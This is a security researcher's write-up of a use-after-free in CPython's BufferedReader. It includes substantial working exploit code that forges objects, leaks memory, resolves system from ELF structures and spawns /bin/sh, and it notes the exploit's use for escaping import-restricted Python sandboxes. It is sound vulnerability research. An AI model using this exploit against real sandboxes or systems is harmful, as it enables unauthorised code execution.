Exploiting a Use-After-Free for code execution in every version of Python 3
A while ago I was browsing the Python bug tracker, and I stumbled upon this bug - “memoryview to freed memory can cause segfault”. It was created in 2012, originally present in Python 2.7, but remains open to this day, 10 years later. This piqued my interest, so I decided to take a closer look.
What follows is a breakdown of the root cause and how I wrote a reliable exploit which works in every version of Python 3.
Python Objects
To understand anything happening in CPython it’s important to have an understanding of how objects are represented internally. I’ll give a brief introduction here, but there are several (better) resources on the internet for learning about this.
Everything in Python is an object. CPython represents these objects with the PyObject struct. Every type of object extends the basic PyObject struct with their own specific fields. A PyObject looks like this:
typedef struct _object {
    Py_ssize_t ob_refcnt;
    PyTypeObject *ob_type;
} PyObject;
A list, for example, is represented by a PyListObject, which looks roughly like this:
typedef struct {
    PyObject ob_base;
    Py_ssize_t ob_size;
    PyObject **ob_item;
    Py_ssize_t allocated;
} PyListObject;
We can see that every object has a refcount (ob_refcnt) and a pointer to its corresponding type object (ob_type), in ob_base. The type object is a singleton and there exists one for every type in the Python language. For example, an int will point to PyLong_Type, and a list will be point to PyList_Type.
With that out of the way, let’s look at the PoC.
Proof of Concept
The author of the bug report kindly included a proof of concept which will trigger a null pointer dereference. You can see that here:
import io

class File(io.RawIOBase):
    def readinto(self, buf):
        global view
        view = buf
    def readable(self):
        return True

f = io.BufferedReader(File())
f.read(1)                       # get view of buffer used by BufferedReader
del f                           # deallocate buffer
view = view.cast('P')
L = [None] * len(view)          # create list whose array has same size
                                # (this will probably coincide with view)
view[0] = 0                     # overwrite first item with NULL
print(L[0])                     # segfault: dereferencing NULL
Root Cause
The comments in the PoC provide some indication as to what is going on, but I’ll try to break it down further.
This bug is a fairly typical use-after-free, but to understand it we must first understand what io.BufferedReader does. The documentation does a good job of explaining it:
A buffered binary stream providing higher-level access to a readable, non seekable
RawIOBaseraw binary stream. It inheritsBufferedIOBase.When reading data from [the BufferedReader], a larger amount of data may be requested from the underlying raw stream, and kept in an internal buffer. The buffered data can then be returned directly on subsequent reads.
In the proof of concept we first define a class called File, which inherits from io.RawIOBase, and define some methods on it. We then create a BufferedReader object, specifying an instance of the custom File class as the underlying raw stream.
When the BufferedReader is initialized it allocates an internal buffer. When we read from the buffered reader (line 11) and the data doesn’t exist in its internal buffer, it will read from the underlying stream. The read from the underlying stream happens via the readinto function, which receives a buffer as an argument, which the raw stream is supposed to read data into. The buffer passed as an argument is actually a memoryview which is backed by the BufferedReader’s internal buffer. You can think of the memoryview as a pointer to, or a view of, the internal buffer.
Given that we control the underlying stream object, we can make the readinto function save a reference to this memoryview argument, which will persist even once we’ve returned from the function, which is exactly what the PoC does on line 6.
Once we have saved a reference to the memoryview we can delete the BufferedReader object. This will force the internal buffer to be freed, even though we still have a reference to our friendly memoryview, which is now pointing to a freed buffer.
Exploitation
Now we have a memoryview pointing to freed heap memory, which we can read from or write to, where do we go from here?
The easiest approach for exploitation is to create a list with length equal to the length of the freed buffer, which will very likely have its item buffer (ob_item) allocated in the same place as the freed buffer. This will mean we get two different “views” on the same piece of memory. One view, the memoryview, thinks that the memory is just an array of bytes, which we can write to or read from arbitarily. The second view is the list we created, which thinks that the memory is a list of PyObject pointers. This means we can create fake PyObjects somewhere in memory, write their addresses into the list by writing to the memoryview, and then access them by indexing into the list.
In the case of the PoC, they write 0 to the buffer (line 16), and then access it with print(L[0]). L[0] gets the first PyObject* which is 0 and then print tries to access some fields on it, resulting in a null pointer dereference.
Given that this bug is present on every version of Python since at least Python 2.7, I wanted my exploit to work on as many versions of Python 3 as I could, just for fun. I decided against writing it for Python 2 because there are some differences in the languages which I didn’t want to account for in my exploit, but it’s absolutely possible to tweak my code to get this to work there. This meant that I couldn’t rely on any hardcoded offsets into the CPython binary, or into libc. Instead I chose to use known struct offsets (which haven’t changed between Python versions), some manual ELF parsing, and some known linker behaviour, to get a reliable exploit.
The goal of the exploit is to call system("/bin/sh"). The steps of which are as follows:
- Leak CPython binary function pointer
- Calculate the base address of CPython
- Calculate the address of
systemor its PLT stub - Jump to this address with the first argument pointing to
/bin/sh - Win
Getting a leak
Leaking arbitrary amounts of data from an arbitrary location turned out to be pretty easy. We can use a specially crafted bytearray object. The layout of a bytearray looks like this:
typedef struct {
    PyObject_VAR_HEAD
    Py_ssize_t ob_alloc;   /* How many bytes allocated in ob_bytes */
    char *ob_bytes;        /* Physical backing buffer */
    char *ob_start;        /* Logical start inside ob_bytes */
    Py_ssize_t ob_exports; /* How many buffer exports */
} PyByteArrayObject;
ob_bytes is a pointer to a heap-allocated buffer. When we read from or write to the bytearray, we’re reading/writing to this heap buffer. If we can craft a fake bytearray object, and we can set ob_bytes to point to an arbitrary address, then we can read or write to this arbitrary address by reading or writing to this bytearray.
Crafting fake objects is made very easy by CPython. If you create a bytes object (this is not the same thing as a bytearray), the raw data within the bytes object is always present 32 bytes after the start of the PyBytesObject, in one contiguous chunk. We can get the address of the PyBytesObject with the id function, and we know the offset to our data, so we can do something like this:
fake = b''.join([
        b'AAAAAAAA',    # refcount
        b'BBBBBBBB',    # type object pointer
        b'CCCC'         # other object data...
    ])
address_of_fake_object = id(fake) + 32
Now address_of_fake_object will be the address of AAAAAAAABBBBBBBBCCCC....
The final leak primative is shown below. Note that self.freed_buffer is the memoryview pointing to the freed heap buffer, and self.fake_objs is the list we created whose item buffer also points to the freed heap buffer.
def _create_fake_byte_array(self, addr, size):
    byte_array_obj = flat(
        p64(10),            # refcount
        p64(id(bytearray)), # type obj
        p64(size),          # ob_size
        p64(size),          # ob_alloc
        p64(addr),          # ob_bytes
        p64(addr),          # ob_start
        p64(0x0),           # ob_exports
    )
    self.no_gc.append(byte_array_obj) # stop gc from freeing after we return
    self.freed_buffer[0] = id(byte_array_obj) + 32

def leak(self, addr, length):
    self._create_fake_byte_array(addr, length)
    return self.fake_objs[0][0:length]
Finding the base of cpython

Now we have a leak primitive we can use it to find the base address of the binary. For this we need a function pointer into the binary. One object which hasn’t obviously changed in any version of Python 3, and has a function pointer into the CPython binary, is the PyLong_Type object. I chose to use the tp_dealloc member, at offset 24, which points to the type_dealloc function at runtime, but I could have just as easily chose another pointer in the same object, or in another object entirely.
Once we have a pointer into the binary, we can round it down to the nearest page and then walk backwards one page at a time until we find the ELF header. This works because we know that the binary will be mapped at a page aligned address.
All of this looks like:
def find_bin_base(self):
    # Leak tp_dealloc pointer of PyLong_Type which points into the Python
    # binary.
    leak = self.leak(id(int), 32)
    cpython_binary_ptr = u64(leak[24:32])
    addr = (cpython_binary_ptr >> 12) << 12  # page align the address
    # Work backwards in pages until we find the start of the binary
    for i in range(10000):
        nxt = self.leak(addr, 4)
        if nxt == b'\x7fELF':
            return addr
        addr -= PAGE_SIZE
    return None
Instruction pointer control
Recall that every PyObject has a pointer to its type object, e.g. a PyLongObject has a pointer to PyLong_Type, and a PyListObject has a pointer to PyList_Type. Every type object effectively functions as a vtable (amongst other things), which means there are lots of nice function pointers there. With this information its clear that if we can fake a PyObject and point it to a fake type object, and cause one of the vtable functions to be called, we can get control of the instruction pointer.
This is easy to set up with the aforementioned trick for creating fake objects, and we can trigger the tp_getattro function pointer by attempting to access a field on the fake object.
def set_rip(self, addr, obj_refcount=0x10):
    """Set rip by using a fake object and associated type object."""
    # Fake type object
    type_obj = flat(
        p64(0xac1dc0de),    # refcount
        b'X'*0x68,          # padding
        p64(addr)*100,      # vtable funcs
    )
    self.no_gc.append(type_obj)

    # Fake PyObject
    data = flat(
        p64(obj_refcount),  # refcount
        p64(id(type_obj)),  # pointer to fake type object
    )
    self.no_gc.append(data)

    # The bytes data starts at offset 32 in the object
    self.freed_buffer[0] = id(data) + 32

    try:
        # Now we trigger it. This calls tp_getattro on our fake type object
        self.fake_objs[0].trigger
    except:
        # Avoid messy error output when we exit our shell
        pass
I provide a way to set the refcount of the fake object because when calling a function from the vtable, the first argument to the function is a pointer to the object itself, and if the vtable function is actually system, then the the first bytes of the object are going to be interpreted as the command to execute. Therefore when creating the fake object for calling system, we can set the refcount to /bin/sh\x00.
Locating system
All versions of Python import system from libc. So, assuming Python is dynamically linked, we know that there’ll be an entry in the PLT for system, we just need to work out the address of this entry to be able to call it. Fortunately we can work this out through some parsing of the ELF structures.
The steps to do this are as follows:
- Use our arbitrary leak to leak the ELF headers
- Parse the program headers looking for the header of type
PT_DYNAMIC. This will give us the address of the.dynamicsection - Parse the
.dynamicsection, extracting theDT_JMPREL,DT_SYMTAB,DT_STRTAB,DT_PLTGOTandDT_INITvalues, which give us the addresses of the various structures we need - Walk the relocation table, for each item get the offset into the symbol table, and use that to get the offset into the string table which gives the corresponding function name
- Keep walking the relocation table until we find the entry corresponding to
system.
The key piece of information that we want to know from this is the index in the relocation table of the system symbol. The linker is kind enough to place GOT and PLT entries in the same order as they exist in the relocation table, which means that once we have the index of the system entry we can work out its address in the GOT and the address of its PLT stub.
Full RELRO
If the binary is full RELRO then we know that all of the function addresses have already been resolved, this means that we can just read the system address from the GOT using our arbitary leak.
system_addr = got_address + system_idx*8
got_address conveniently comes from the DT_PLTGOT entry in the .dynamic section, and system_idx is what we just worked out by walking the relocation table.
We can determine whether the binary is full RELRO or not by reading the 2nd and 3rd entries in the GOT, which would normally be the address of the linkmap and dl_runtime_resolve, respectively. If they are both 0 then we can assume the binary is full RELRO, because the loader doesn’t waste its time setting up the resolution pointers/code in the PLT if nothing needs resolving at runtime.
Partial / No RELRO
If the binary is partial or no RELRO then the address of system needs to be resolved at runtime. For us this just means we will jump to the relevant PLT stub which will do the resolution and then call the function, instead of reading the function address from the GOT and calling it ourselves.
We can work out the address of the PLT stub like this:
system_plt = plt_address + system_idx*SIZEOF_PLT_STUB
SIZEOF_PLT_STUB is always 16 bytes, which means the only remaining unknown in this equation is the PLT address. As far as I could tell there’s no structure in an ELF which stores the address of this, which means we have to use some trickery to find it. Fortunately all of the linkers I encountered always place the PLT directly after the .init section, the address of which we know from the DT_INIT entry in the .dynamic section. We also know that on x86-64 the first instruction in the PLT is always of the form push qword ptr [rip + offset], the opcode for which is ff35. So we can search past the end of the .init section for the ff35 bytes, and wherever we find them is presumably the start of the PLT.
init_data = self.leak(init, 64)
plt_offset = None
for i in range(0, len(init_data), 2):
    if init_data[i:i+2] == b'\xff\x35':  # push [rip+offset]
        plt_offset = i
        break
If you want to follow along with the specifics of the parsing then I suggest reading the ELF man page and Wikipedia article, which have more information on the structures involved.
Finished Product
Putting all of these pieces together gives us a 100% reliable exploit which works in every version of Python 3 on x86-64 Ubuntu, even with PIE, full RELRO, and CET enabled, and it requires no imports. Trying it out on Ubuntu 22.04 gives:

You can find the full source of the exploit on my GitHub - https://github.com/kn32/python-buffered-reader-exploit/blob/master/exploit.py.
So what?
What’s the point of this whole thing, can’t you just do os.system(...)? Well, yes.
Given that you need to be able to execute arbitary Python code in the first place, this exploit won’t be useful in most settings. However, it may be useful in Python interpreters which are attempting to sandbox your code, through restricting imports or use of Audit Hooks, for example. This exploit doesn’t use any imports and doesn’t create any code objects, which will fire import and code.__new__ hooks, respectively. My exploit will only trigger a builtin.__id__ hook event, which is much more likely to be permitted.